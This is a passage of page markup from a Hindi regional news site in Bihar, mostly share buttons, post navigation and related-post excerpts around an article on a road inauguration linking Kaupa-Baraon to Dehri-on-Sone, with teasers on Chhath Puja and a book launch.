						<li class="list-inline-item"><a href="https://www.facebook.com/sharer/sharer.php?u=https://sonemattee.com/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be/"><i class="fab fa-facebook-f"></i></a></li>
			
						<li class="list-inline-item"><a href="https://twitter.com/intent/tweet?url=https://sonemattee.com/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be/"><i class="fab fa-x-twitter"></i></a></li>
			
						<li class="list-inline-item"><a href="http://www.linkedin.com/shareArticle?url=https://sonemattee.com/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be/&#038;title=डेहरी-आन-सोन%20से%20जुड़ा%20कौपा-बरांव%20का%20इलाका,%20सड़क%20का%20हुआ%20उद्घाटन"><i class="fab fa-linkedin-in"></i></a></li>
			
						<li class="list-inline-item"><a href="https://pinterest.com/pin/create/button/?url=https://sonemattee.com/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be/&#038;media=https://sonemattee.com/wp-content/uploads/2018/09/v.jpg&#038;description=डेहरी-आन-सोन%20से%20जुड़ा%20कौपा-बरांव%20का%20इलाका,%20सड़क%20का%20हुआ%20उद्घाटन"><i class="fab fa-pinterest"></i></a></li>
			
						<li class="list-inline-item"><a href="https://api.whatsapp.com/send?text=*डेहरी-आन-सोन%20से%20जुड़ा%20कौपा-बरांव%20का%20इलाका,%20सड़क%20का%20हुआ%20उद्घाटन*nअकोढ़ी%20गोला%20(रोहतास)-कार्यालय%20प्रतिनिधि।%20रोहतास%20जिले%20के%20प्रमुख%20शहर%20डेहरी-आन-सोन%20से%20आठ%20किलोमीटर%20दूर%20स्थित%20डिहरी%20अनुमंडल%20अंतर्गत%20अकोढी%20गोला%20प्रखंड%20मुख्यालय%20अब%20अपने%20प्रखंड%20के%20ग्रामीण%20अंचल%20कौपा-बरांव%20से&hellip;nhttps://sonemattee.com/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be/"><i class="fab fa-whatsapp"></i></a></li>
			
						<li class="list-inline-item"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsonemattee.com%2F%25e0%25a4%25a1%25e0%25a5%2587%25e0%25a4%25b9%25e0%25a4%25b0%25e0%25a5%2580-%25e0%25a4%2586%25e0%25a4%25a8-%25e0%25a4%25b8%25e0%25a5%258b%25e0%25a4%25a8-%25e0%25a4%25b8%25e0%25a5%2587-%25e0%25a4%259c%25e0%25a5%2581%25e0%25a4%25a1%25e0%25a4%25bc%25e0%25a4%25be-%25e0%25a4%2595%25e0%25a5%258c%25e0%25a4%25aa%25e0%25a4%25be%2F&#038;name=%E0%A4%A1%E0%A5%87%E0%A4%B9%E0%A4%B0%E0%A5%80-%E0%A4%86%E0%A4%A8-%E0%A4%B8%E0%A5%8B%E0%A4%A8+%E0%A4%B8%E0%A5%87+%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A4%BE+%E0%A4%95%E0%A5%8C%E0%A4%AA%E0%A4%BE-%E0%A4%AC%E0%A4%B0%E0%A4%BE%E0%A4%82%E0%A4%B5+%E0%A4%95%E0%A4%BE+%E0%A4%87%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%2C+%E0%A4%B8%E0%A4%A1%E0%A4%BC%E0%A4%95+%E0%A4%95%E0%A4%BE+%E0%A4%B9%E0%A5%81%E0%A4%86+%E0%A4%89%E0%A4%A6%E0%A5%8D%E0%A4%98%E0%A4%BE%E0%A4%9F%E0%A4%A8&#038;description=%E0%A4%85%E0%A4%95%E0%A5%8B%E0%A4%A2%E0%A4%BC%E0%A5%80+%E0%A4%97%E0%A5%8B%E0%A4%B2%E0%A4%BE+%28%E0%A4%B0%E0%A5%8B%E0%A4%B9%E0%A4%A4%E0%A4%BE%E0%A4%B8%29-%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A4%BF%E0%A4%A8%E0%A4%BF%E0%A4%A7%E0%A4%BF%E0%A5%A4+%E0%A4%B0%E0%A5%8B%E0%A4%B9%E0%A4%A4%E0%A4%BE%E0%A4%B8+%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A5%87+%E0%A4%95%E0%A5%87+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A5%81%E0%A4%96+%E0%A4%B6%E0%A4%B9%E0%A4%B0+%E0%A4%A1%E0%A5%87%E0%A4%B9%E0%A4%B0%E0%A5%80-%E0%A4%86%E0%A4%A8-%E0%A4%B8%E0%A5%8B%E0%A4%A8+%E0%A4%B8%E0%A5%87+%E0%A4%86%E0%A4%A0+%E0%A4%95%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%AE%E0%A5%80%E0%A4%9F%E0%A4%B0+%E0%A4%A6%E0%A5%82%E0%A4%B0+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4+%E0%A4%A1%E0%A4%BF%E0%A4%B9%E0%A4%B0%E0%A5%80+%E0%A4%85%E0%A4%A8%E0%A5%81%E0%A4%AE%E0%A4%82%E0%A4%A1%E0%A4%B2+%E0%A4%85%E0%A4%82%E0%A4%A4%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%A4+%E0%A4%85%E0%A4%95%E0%A5%8B%E0%A4%A2%E0%A5%80+%E0%A4%97%E0%A5%8B%E0%A4%B2%E0%A4%BE+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1+%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF+%E0%A4%85%E0%A4%AC+%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%87+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1+%E0%A4%95%E0%A5%87+%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A5%80%E0%A4%A3+%E0%A4%85%E0%A4%82%E0%A4%9A%E0%A4%B2+%E0%A4%95%E0%A5%8C%E0%A4%AA%E0%A4%BE-%E0%A4%AC%E0%A4%B0%E0%A4%BE%E0%A4%82%E0%A4%B5+%E0%A4%B8%E0%A5%87%26hellip%3B"><i class="fab fa-tumblr"></i></a></li>
			
						<li class="list-inline-item"><a href="http://reddit.com/submit?url=https://sonemattee.com/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be/&#038;title=डेहरी-आन-सोन%20से%20जुड़ा%20कौपा-बरांव%20का%20इलाका,%20सड़क%20का%20हुआ%20उद्घाटन"><i class="fab fa-reddit"></i></a></li>
		</ul>
	</div>	
																						</div>
										<div class="dt-col-md-6 dt-col-12 dt-text-center dt-text-md-right">
											<div class="tags">
																									<li class="list-inline-item">
																											</li>
																							</div>
										</div>
									</div>
								</div>
							</footer>
						</article>
				<div class="about-author padding-30 rounded">
	<div class="thumb">
		<img alt='' src='https://secure.gravatar.com/avatar/4932708ccc8889298b8ea0c49b721a1bde79f528f165a51bc4081457b652270e?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4932708ccc8889298b8ea0c49b721a1bde79f528f165a51bc4081457b652270e?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>	</div>
	<div class="details">
		<h4 class="name"><a href="https://sonemattee.com/author/sm/">सोनमाटी</a></h4>
			</div>
</div>					<div class="dt-row nextprev-post-wrapper">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sonemattee.com/%e0%a4%89%e0%a4%9c%e0%a5%8d%e0%a4%9c%e0%a5%8d%e0%a4%b5%e0%a4%b2%e0%a4%be-%e0%a4%85%e0%a4%ac-%e0%a4%9b%e0%a4%b9-%e0%a4%b0%e0%a4%b8%e0%a5%8b%e0%a4%88-%e0%a4%97%e0%a5%88%e0%a4%b8-%e0%a4%b8%e0%a4%bf/" rel="prev"><div class="nextprev-post prev"><h5 class="post-title"><i class="fas fa-angle-left"></i> उज्ज्वला : अब छह रसोई गैस सिलेंडरों की आपूर्ति नगद रहित </h5></div></a></div><div class="nav-next"><a href="https://sonemattee.com/%e0%a4%b5%e0%a5%8b-%e0%a4%b8%e0%a5%87-%e0%a4%b8%e0%a4%82%e0%a4%ac%e0%a4%82%e0%a4%a7-%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7-%e0%a4%a8%e0%a4%b9%e0%a5%80%e0%a4%82-%e0%a4%85%e0%a4%ac-%e0%a4%b8/" rel="next"><div class="nextprev-post prev"><h5 class="post-title"> वो से संबंध अपराध नहीं अब, सुप्रीम कोर्ट ने दिया ऐतिहासिक फैसला <i class="fas fa-angle-right"></i></h5></div></a></div></div>
	</nav>					</div>
				 <div class="spacer" data-height="50" style="height: 50px;"></div>
<div class="dt-container-md">
			<div class="widget-header">
			<h4 class="widget-title">Related Posts</h4>
		</div>
		<div class="dt-row">
		<div class="dt-col-lg-12 content-right">
																					<div class="dt-col-md-12 dt-col-sm-6">
								<div id="post-25532" class="post post-list bg-white shadow post-25532 type-post status-publish format-standard hentry category-42 category-45 category-24 single-post">
		<div class="details clearfix dt-py-4 dt-px-3">
		<ul class="meta list-inline dt-mt-0 dt-mb-3">
									<li class="list-inline-item"><a href="https://sonemattee.com/author/nishant/"><img src="https://secure.gravatar.com/avatar/94b1c0ab82220554f49779583f1f0dc4f6b742a3f138420c1560367a1216f094?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Nishant Raj"/>Nishant Raj</a></li>
   				
			 <li class="list-inline-item"><a href="https://sonemattee.com/chhath-puja-begins-with-nahay-khaay-entire-bihar-immersed-in-sun-worship-and-folk-tradition/"><a href="https://sonemattee.com/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/" rel="category tag">धर्म/संस्कृति</a> , <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%85%e0%a4%82%e0%a4%9a%e0%a4%b2/" rel="category tag">सोन अंचल</a> , <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" rel="category tag">सोनमाटी टुडे</a></a></li>									<li class="list-inline-item"><i class="far fa-calendar-alt"></i> October 25, 2025</li>
   				 
							<li class="list-inline-item"><i class="far fa-eye"></i> 130 views</li>
											</ul>
		<h5 class="post-title">छठ पूजा का शुभारंभ नहाय-खाय से, सूर्य आराधना और लोक परंपरा में डूबा पूरा बिहार</h5> 
		 
			<p class="excerpt dt-mb-0"><p>डेहरी-आन-सोन (रोहतास)- कार्यालय प्रतिनिधि। चार दिवसीय आस्था और सूर्य उपासना का महापर्व छठ पूजा आज शनिवार से नहाय-खाय के साथ विधिवत शुरू हो गया। ग्रामीण से लेकर शहरी इलाकों तक&hellip;</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://sonemattee.com/chhath-puja-begins-with-nahay-khaay-entire-bihar-immersed-in-sun-worship-and-folk-tradition/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsonemattee.com%2Fchhath-puja-begins-with-nahay-khaay-entire-bihar-immersed-in-sun-worship-and-folk-tradition%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A4%9B%E0%A4%A0%20%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%B6%E0%A5%81%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%82%E0%A4%AD%20%E0%A4%A8%E0%A4%B9%E0%A4%BE%E0%A4%AF-%E0%A4%96%E0%A4%BE%E0%A4%AF%20%E0%A4%B8%E0%A5%87%2C%20%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%AF%20%E0%A4%86%E0%A4%B0%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE%20%E0%A4%94%E0%A4%B0%20%E0%A4%B2%E0%A5%8B%E0%A4%95%20%E0%A4%AA%E0%A4%B0%E0%A4%82%E0%A4%AA%E0%A4%B0%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A1%E0%A5%82%E0%A4%AC%E0%A4%BE%20%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A4%BE%20%E0%A4%AC%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B0&url=https%3A%2F%2Fsonemattee.com%2Fchhath-puja-begins-with-nahay-khaay-entire-bihar-immersed-in-sun-worship-and-folk-tradition%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%9B%E0%A4%A0%20%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%B6%E0%A5%81%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%82%E0%A4%AD%20%E0%A4%A8%E0%A4%B9%E0%A4%BE%E0%A4%AF-%E0%A4%96%E0%A4%BE%E0%A4%AF%20%E0%A4%B8%E0%A5%87%2C%20%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%AF%20%E0%A4%86%E0%A4%B0%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE%20%E0%A4%94%E0%A4%B0%20%E0%A4%B2%E0%A5%8B%E0%A4%95%20%E0%A4%AA%E0%A4%B0%E0%A4%82%E0%A4%AA%E0%A4%B0%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A1%E0%A5%82%E0%A4%AC%E0%A4%BE%20%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A4%BE%20%E0%A4%AC%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B0%20https%3A%2F%2Fsonemattee.com%2Fchhath-puja-begins-with-nahay-khaay-entire-bihar-immersed-in-sun-worship-and-folk-tradition%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://sonemattee.com/chhath-puja-begins-with-nahay-khaay-entire-bihar-immersed-in-sun-worship-and-folk-tradition/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div></p>
				<div class="post-bottom clearfix dt-d-flex dt-align-items-center">
								
	<div class="social-share dt-mr-auto">
		<button class="toggle-button fas fa-share-nodes"></button>
		<ul class="icons list-unstyled list-inline dt-mb-0">
						<li class="list-inline-item"><a href="https://www.facebook.com/sharer/sharer.php?u=https://sonemattee.com/chhath-puja-begins-with-nahay-khaay-entire-bihar-immersed-in-sun-worship-and-folk-tradition/"><i class="fab fa-facebook-f"></i></a></li>
			
						<li class="list-inline-item"><a href="https://twitter.com/intent/tweet?url=https://sonemattee.com/chhath-puja-begins-with-nahay-khaay-entire-bihar-immersed-in-sun-worship-and-folk-tradition/"><i class="fab fa-x-twitter"></i></a></li>
			
						<li class="list-inline-item"><a href="http://www.linkedin.com/shareArticle?url=https://sonemattee.com/chhath-puja-begins-with-nahay-khaay-entire-bihar-immersed-in-sun-worship-and-folk-tradition/&#038;title=छठ%20पूजा%20का%20शुभारंभ%20नहाय-खाय%20से,%20सूर्य%20आराधना%20और%20लोक%20परंपरा%20में%20डूबा%20पूरा%20बिहार"><i class="fab fa-linkedin-in"></i></a></li>
			
						<li class="list-inline-item"><a href="https://pinterest.com/pin/create/button/?url=https://sonemattee.com/chhath-puja-begins-with-nahay-khaay-entire-bihar-immersed-in-sun-worship-and-folk-tradition/&#038;media=&#038;description=छठ%20पूजा%20का%20शुभारंभ%20नहाय-खाय%20से,%20सूर्य%20आराधना%20और%20लोक%20परंपरा%20में%20डूबा%20पूरा%20बिहार"><i class="fab fa-pinterest"></i></a></li>
			
						<li class="list-inline-item"><a href="https://api.whatsapp.com/send?text=*छठ%20पूजा%20का%20शुभारंभ%20नहाय-खाय%20से,%20सूर्य%20आराधना%20और%20लोक%20परंपरा%20में%20डूबा%20पूरा%20बिहार*nडेहरी-आन-सोन%20(रोहतास)-%20कार्यालय%20प्रतिनिधि।%20चार%20दिवसीय%20आस्था%20और%20सूर्य%20उपासना%20का%20महापर्व%20छठ%20पूजा%20आज%20शनिवार%20से%20नहाय-खाय%20के%20साथ%20विधिवत%20शुरू%20हो%20गया।%20ग्रामीण%20से%20लेकर%20शहरी%20इलाकों%20तक&hellip;nhttps://sonemattee.com/chhath-puja-begins-with-nahay-khaay-entire-bihar-immersed-in-sun-worship-and-folk-tradition/"><i class="fab fa-whatsapp"></i></a></li>
			
						<li class="list-inline-item"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsonemattee.com%2Fchhath-puja-begins-with-nahay-khaay-entire-bihar-immersed-in-sun-worship-and-folk-tradition%2F&#038;name=%E0%A4%9B%E0%A4%A0+%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE+%E0%A4%95%E0%A4%BE+%E0%A4%B6%E0%A5%81%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%82%E0%A4%AD+%E0%A4%A8%E0%A4%B9%E0%A4%BE%E0%A4%AF-%E0%A4%96%E0%A4%BE%E0%A4%AF+%E0%A4%B8%E0%A5%87%2C+%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%AF+%E0%A4%86%E0%A4%B0%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE+%E0%A4%94%E0%A4%B0+%E0%A4%B2%E0%A5%8B%E0%A4%95+%E0%A4%AA%E0%A4%B0%E0%A4%82%E0%A4%AA%E0%A4%B0%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A1%E0%A5%82%E0%A4%AC%E0%A4%BE+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A4%BE+%E0%A4%AC%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B0&#038;description=%E0%A4%A1%E0%A5%87%E0%A4%B9%E0%A4%B0%E0%A5%80-%E0%A4%86%E0%A4%A8-%E0%A4%B8%E0%A5%8B%E0%A4%A8+%28%E0%A4%B0%E0%A5%8B%E0%A4%B9%E0%A4%A4%E0%A4%BE%E0%A4%B8%29-+%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A4%BF%E0%A4%A8%E0%A4%BF%E0%A4%A7%E0%A4%BF%E0%A5%A4+%E0%A4%9A%E0%A4%BE%E0%A4%B0+%E0%A4%A6%E0%A4%BF%E0%A4%B5%E0%A4%B8%E0%A5%80%E0%A4%AF+%E0%A4%86%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE+%E0%A4%94%E0%A4%B0+%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%AF+%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%B8%E0%A4%A8%E0%A4%BE+%E0%A4%95%E0%A4%BE+%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%B5+%E0%A4%9B%E0%A4%A0+%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE+%E0%A4%86%E0%A4%9C+%E0%A4%B6%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0+%E0%A4%B8%E0%A5%87+%E0%A4%A8%E0%A4%B9%E0%A4%BE%E0%A4%AF-%E0%A4%96%E0%A4%BE%E0%A4%AF+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5+%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BF%E0%A4%B5%E0%A4%A4+%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82+%E0%A4%B9%E0%A5%8B+%E0%A4%97%E0%A4%AF%E0%A4%BE%E0%A5%A4+%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A5%80%E0%A4%A3+%E0%A4%B8%E0%A5%87+%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0+%E0%A4%B6%E0%A4%B9%E0%A4%B0%E0%A5%80+%E0%A4%87%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A5%8B%E0%A4%82+%E0%A4%A4%E0%A4%95%26hellip%3B"><i class="fab fa-tumblr"></i></a></li>
			
						<li class="list-inline-item"><a href="http://reddit.com/submit?url=https://sonemattee.com/chhath-puja-begins-with-nahay-khaay-entire-bihar-immersed-in-sun-worship-and-folk-tradition/&#038;title=छठ%20पूजा%20का%20शुभारंभ%20नहाय-खाय%20से,%20सूर्य%20आराधना%20और%20लोक%20परंपरा%20में%20डूबा%20पूरा%20बिहार"><i class="fab fa-reddit"></i></a></li>
		</ul>
	</div>	
											<div class="float-right dt-d-none dt-d-md-block">
					<a href="https://sonemattee.com/chhath-puja-begins-with-nahay-khaay-entire-bihar-immersed-in-sun-worship-and-folk-tradition/" class="more-link">Continue reading <i class="fas fa-arrow-right"></i></a>
				</div>
					</div>
	</div>
</div>							</div>
																								<div class="dt-col-md-12 dt-col-sm-6">
								<div id="post-24294" class="post post-list bg-white shadow post-24294 type-post status-publish format-standard has-post-thumbnail hentry category-45 category-24 single-post">
			<div class="thumb">
						<a href="https://sonemattee.com/launch-of-the-book-the-world-of-regional-journalism/">
									<div class="inner"> <img src="https://sonemattee.com/wp-content/uploads/2025/06/IMG_20250615_125130032.jpg" alt="उपेंद्र कश्यप के पुस्तक &#8220;आंचलिक पत्रकारिता की दुनिया&#8221; का लोकार्पण"></div>
							</a>
		</div>
		<div class="details clearfix dt-py-4 dt-px-3">
		<ul class="meta list-inline dt-mt-0 dt-mb-3">
									<li class="list-inline-item"><a href="https://sonemattee.com/author/sm/"><img src="https://secure.gravatar.com/avatar/4932708ccc8889298b8ea0c49b721a1bde79f528f165a51bc4081457b652270e?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="सोनमाटी"/>सोनमाटी</a></li>
   				
